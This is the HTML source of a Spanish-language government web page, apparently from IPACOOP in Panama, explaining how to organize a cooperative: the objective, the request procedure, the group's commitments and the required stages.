							<img fetchpriority="high" width="1042" height="160" src="https://ipacoop.gob.pa/wp-content/uploads/2021/09/gobirno-ipacoop-001.png" class="attachment-full size-full wp-image-12837" alt="" srcset="https://ipacoop.gob.pa/wp-content/uploads/2021/09/gobirno-ipacoop-001.png 1042w, https://ipacoop.gob.pa/wp-content/uploads/2021/09/gobirno-ipacoop-001-300x46.png 300w, https://ipacoop.gob.pa/wp-content/uploads/2021/09/gobirno-ipacoop-001-1024x157.png 1024w, https://ipacoop.gob.pa/wp-content/uploads/2021/09/gobirno-ipacoop-001-768x118.png 768w, https://ipacoop.gob.pa/wp-content/uploads/2021/09/gobirno-ipacoop-001-1000x154.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-56784cc elementor-widget elementor-widget-spacer" data-id="56784cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7b7b8c" data-id="b7b7b8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a2af8f elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="1a2af8f" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkwODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z"></path></svg></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b5b01f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5b01f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60bd257" data-id="60bd257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single-page" data-elementor-id="5343" class="elementor elementor-5343 elementor-location-single post-15400 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-238e0b09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="238e0b09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-175b0fa5" data-id="175b0fa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-111e03dc elementor-widget elementor-widget-heading" data-id="111e03dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COMO ORGANIZAR UNA COOPERATIVA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61abaac1" data-id="61abaac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b34c2cd split-breadcrumbs-y elementor-widget elementor-widget-the7-breadcrumb" data-id="b34c2cd" data-element_type="widget" data-widget_type="the7-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small rcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16 12l-6 6V6z"></path></svg><a itemprop="item" href="https://ipacoop.gob.pa/" title="Inicio"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16 12l-6 6V6z"></path></svg><span itemprop="name">COMO ORGANIZAR UNA COOPERATIVA</span><meta itemprop="position" content="2" /></li></ol>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e8cfe9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0e8cfe9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f597e47" data-id="f597e47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c5b303 elementor-widget elementor-widget-theme-post-content" data-id="6c5b303" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-page" data-elementor-id="15400" class="elementor elementor-15400" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53eba84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53eba84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9aaf0a7" data-id="9aaf0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f592286 elementor-widget elementor-widget-spacer" data-id="f592286" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef36b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ef36b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb34aba" data-id="cb34aba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3552189 content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="3552189" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3552189">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a >								Objetivo							</a>						</h4>
																<div class="box-description">Asesorar a los grupos interesados sobre el procedimiento y requisitos para la organización de las cooperativas.</div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8541704 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8541704" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bf6df4" data-id="8bf6df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ae56aa elementor-widget__width-initial content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="0ae56aa" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-0ae56aa">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a >								Procedimiento							</a>						</h4>
																<div class="box-description">El representante del grupo interesado solicita orientación sobre el proceso para organizar una cooperativa, ante el Instituto Panameño
Autónomo Cooperativo, el cual comunicará al grupo que deben presentar una solicitud formal, mediante una nota dirigida al Director(a) Provincial.
</div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86055c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86055c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62a7a58" data-id="62a7a58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4279b1f elementor-widget elementor-widget-spacer" data-id="4279b1f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b02412d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b02412d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eabb100" data-id="eabb100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c66c elementor-widget__width-initial content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="439c66c" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-439c66c">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a >								Solicitud del grupo							</a>						</h4>
																<div class="box-description">Presentar nota solicitando asesoría con el fin de organizarse bajo el modelo cooperativo.
La nota debe llevar anexada una lista de los interesados con número de cédula, firma, dirección y teléfono. (No menor a 20 personas).


</div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-8cd0fab elementor-widget__width-initial content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="8cd0fab" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-8cd0fab">			<div class="box-content-wrapper">
								<div class="box-content">
																<div class="box-description">-Causas que motivan al grupo a organizarse como cooperativa.
<br>-Homogeneidad del grupo.
 <br> -Vínculo.
<br> -Potencial económico.
<br> -Objetivo.
<br> -Número de personas.
<br>  -Necesidades sociales.
<br>  -Ubicación de la empresa.
<br>  -Costos de organización (gastos en que incurren) para organizarse.
<br> -Actividades potenciales (de las cuales podemos realizar estas.)


</div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-154683c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="154683c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc9d93a" data-id="cc9d93a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8dd51e elementor-widget__width-initial content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="b8dd51e" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-b8dd51e">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a >								Compromiso del grupo							</a>						</h4>
																<div class="box-description">-Fijación de cuotas de inscripción.
<br>
-Establecer monto de aportaciones.
<br>
-Determinar el vínculo
<br> -Nombrar comisiones de apoyo.
<br>-Apertura de cuentas bancarias.
<br>-Nombrar un comité Pre-Cooperativo
</div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95ab6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95ab6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2c1763" data-id="a2c1763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdcd629 elementor-widget__width-initial content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="fdcd629" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-fdcd629">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a >								Etapas a cumplir por el grupo							</a>						</h4>
																<div class="box-description">- Seminario básico.
<br>-Elaboración del Estatuto.<b>
</b><br>-Estudio de Viabilidad Socio económico.
<br>-Realización de la Asamblea Constitutiva.
</div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-613f442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613f442" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f76350b" data-id="f76350b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0945da4 elementor-widget elementor-widget-spacer" data-id="0945da4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79e0bd8 elementor-widget elementor-widget-heading" data-id="79e0bd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">IPACOOP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-734cf76 dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="734cf76" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_item_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_item_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15057 first depth-0"><a href='https://ipacoop.gob.pa/contacto/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contacto</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15056 depth-0"><a href='https://ipacoop.gob.pa/noticias/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Noticias</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15055 depth-0"><a href='https://ipacoop.gob.pa/preguntas-frecuentes/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Preguntas Frecuentes</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15054 depth-0"><a href='https://ipacoop.gob.pa/directorio-del-ipacoop/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Directorio Ipacoop</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15053 last depth-0"><a href='https://ipacoop.gob.pa/directorio-de-cooperativas/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Directorio de Cooperativas</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> </ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59d68bb" data-id="59d68bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-905f55e elementor-widget elementor-widget-heading" data-id="905f55e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Provinciales </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c380688 elementor-widget elementor-widget-text-editor" data-id="c380688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-bocas-del-toro/">Bocas Del Toro</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-chiriqui/">Chiriquí</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-cocle/">Coclé</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-colon-y-guna-yala/">Colón</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-darien/">Darién</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-herrera/">Herrera</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-ipacoop-los-santos/">Los Santos</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-panama-centro/">Panamá</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-del-ipacoop-veraguas/">Veraguas</a></p><p><a href="https://ipacoop.gob.pa/direccion-provincial-del-ipacoop-panama-oeste/">Panamá Oeste</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4478dfe elementor-widget elementor-widget-heading" data-id="4478dfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Redes Sociales</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6f5367c e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6f5367c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-db0540e" href="https://www.facebook.com/IPACOOP" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6844c65 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6844c65" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a82e8d3" href="https://www.instagram.com/ipacoop_" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f394c50 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f394c50" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82f5b56" href="https://www.youtube.com/@ipacoopmultimedia" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32c49b7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="32c49b7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cebe098" href="https://twitter.com/ipacoop" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dcd80 elementor-widget elementor-widget-text-editor" data-id="d7dcd80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© IPACOOP &#8211; 2023. Todos los derechos reservados.<br />Desarrollado por <a href="https://Innovation.com.pa/" target="_blank" rel="noopener">Innovation.com.pa</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c5c8ab" data-id="1c5c8ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73d0fb elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c73d0fb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-db0540e" href="https://www.facebook.com/IPACOOP" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a82e8d3" href="https://www.instagram.com/ipacoop_" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82f5b56" href="https://www.youtube.com/@ipacoopmultimedia" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cebe098" href="https://twitter.com/ipacoop" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19abfe4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19abfe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92e1c59" data-id="92e1c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08799d7 elementor-widget elementor-widget-heading" data-id="08799d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Síguenos</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

			<a href="#" class="scroll-top scroll-top-elementor-icon ">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M13 7.828V20h-2V7.828l-5.364 5.364-1.414-1.414L12 4l7.778 7.778-1.414 1.414L13 7.828z"></path></svg>				<span class="screen-reader-text">Ir a Tienda</span>
			</a>
			
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipacoop\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="4761" class="elementor elementor-4761 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;the7_scrollbar&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4a9cc7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a9cc7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-386f72ea" data-id="386f72ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac6c3e0 icon-box-vertical-align-center icon-position-right icon-vertical-align-center elementor-widget__width-initial elementor-fixed content-align-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="ac6c3e0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-ac6c3e0">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"></path></svg>						</div>
					</a>								<div class="box-content">
										
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-a0f1620 widget-divider-yes dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="a0f1620" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
